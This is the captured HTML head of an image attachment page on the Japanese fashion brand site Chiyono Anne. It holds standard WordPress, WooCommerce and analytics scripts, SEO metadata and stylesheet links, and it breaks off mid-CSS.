

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/?attachment_id=35795
body_size: 100702
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>| Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="モデル着用：3サイズ、Mサイズ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/?attachment_id=35795" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="| Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/?attachment_id=35795" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2021-03-07T03:17:35+00:00" />
		<meta property="article:modified_time" content="2021-03-07T08:45:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="| Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com"},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795#itempage","url":"https:\/\/chiyono-anne.com\/?attachment_id=35795","name":"| Chiyono Anne","description":"\u30e2\u30c7\u30eb\u7740\u7528\uff1a3\u30b5\u30a4\u30ba\u3001M\u30b5\u30a4\u30ba","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2021-03-07T12:17:35+09:00","dateModified":"2021-03-07T17:45:13+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/?attachment_id=35795#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769165211' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769165211' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769165211' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769165211' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal 